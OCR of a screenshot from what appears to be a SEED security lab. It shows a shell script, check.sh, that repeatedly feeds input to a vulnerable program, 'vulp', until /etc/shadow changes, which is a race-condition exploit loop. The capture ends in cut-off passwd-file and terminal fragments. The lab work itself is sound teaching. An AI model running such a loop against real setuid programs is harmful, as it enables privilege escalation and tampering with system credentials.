 Gedit File Edit View Search Tools Documents Help 8:59 AM Seed
check.sh (~/Desktop/Lab4) - gedit
Open Save Undo
check.sh
#!/bin/sh
old=`ls -l /etc/shadow`
new=`ls -l /etc/shadow`
while [ "$old" = "$new" ]
do
./vulp < shadowc
new=`ls -l /etc/shadow`
done
echo "STOP... The shadow file has been changed"
:/var/lib/colord:/bi
ghtdm:/bin/false
/lib/avahi-autoipd:/
-daemon:/bin/false
false
:/:/bin/false
:/bin/false
r/run/speech-dispatc
bin/false
alse
/2015 08:42] seed@ub
448
sh Tab Width: 8 Ln 10, Col 25 INS